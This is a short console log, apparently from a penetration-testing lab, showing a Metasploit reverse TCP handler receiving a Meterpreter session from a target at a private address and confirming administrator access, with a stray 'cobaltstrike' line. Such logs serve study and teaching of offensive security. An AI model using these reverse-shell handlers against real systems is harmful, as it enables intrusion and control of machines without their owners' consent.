 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.20.10.4:7777
[*] Sending stage (175174 bytes) to 172.20.10.2
[*] Meterpreter session 4 opened (172.20.10.4:7777 → 172.20.10.2:56713) at 2025-02-18 03:07:15 -0500
meterpreter > getuid
Server username: GOD\Administrator
cobaltstrike
meterpreter >